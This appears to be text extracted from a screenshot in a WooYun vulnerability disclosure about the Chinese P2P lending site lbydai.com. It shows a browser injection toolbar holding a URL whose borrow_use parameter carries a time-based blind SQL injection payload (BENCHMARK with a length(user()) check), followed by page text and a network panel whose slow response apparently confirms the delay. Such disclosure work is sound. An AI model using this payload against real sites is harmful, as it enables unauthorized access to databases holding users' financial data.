 Load URL
Split URL
Execute
http://lbydai.com/full/index.html?account_status=&borrow_area_city=&borrow_interestrate=2&borrow_type=&borrow_use=') and 'aa' like if(length(user()) like 1,BENCHMARK(6000000,encode("hello","goodbye")),'a') --
&hasinvest=&keywords=&order=&spread_month=10
Enable Post data Enable Referrer
欢迎来到乐帮宜贷，打造国际化全方位P2P网贷平台
免费注册 | 登录 我的账户 乐帮社区 | 帮助中心
分享
乐帮宜贷
WUHAN GLOBAL HELP CCI CAPITAL LTD
诚信天下 开户成功
400-852-3588
会员群 283503722
255939168
在线客服
首页 我要投资 我要借款 会员中心 资金保障 关于我们 乐帮学院 积分商城
标准： 不限 信用标 担保标 抵押标 净值标 流转标 天标 秒标
金额： 不限 2000以下 2000-5000 5000-10000 1万-3万 3万-5万 5万以上
利率： 不限 0%-5% 5%-10% 10%-15% 15%-20% 20%-24% 24%以上
- 万 确定
期限： 不限 1-3月 3-6月 6-12月 12月以上
咨询客服【一】
咨询客服【二】
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET index.html?account_statu...&orde 200 OK lbydai.com 55.2 KB 115.28.142.50:80 2.61s
GET wpa.php?key=XzkzODAyODg3...N 501 Not Implemented wpa.b.qq.com 174 B 112.95.241.204:80 187ms
GET stat.htm?id=1000432617&r...F% 200 OK z6.cnzz.com 43 B 42.120.219.93:80 156ms
GET v.gif?pid=307&type=3071&...cite 200 OK nsclick.baidu.com 0 B 61.135.186.152:80 47ms
4 个请求 55.4 KB 2.88s (onload: 3.12s)
www.wooyun.org